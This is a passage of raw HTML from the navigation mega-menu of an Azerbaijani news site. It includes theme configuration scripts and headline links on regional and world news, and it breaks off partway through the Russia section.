    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3181";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "637";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tramp-Davos-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-muharib%c9%99l%c9%99ri-bitirm%c9%99k-ucun-kifay%c9%99t-q%c9%99d%c9%99r-s%c9%99y-gost%c9%99rm%c9%99yib/"  rel="bookmark" title="BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib">BMT müharibələri bitirmək üçün kifayət qədər səy göstərməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
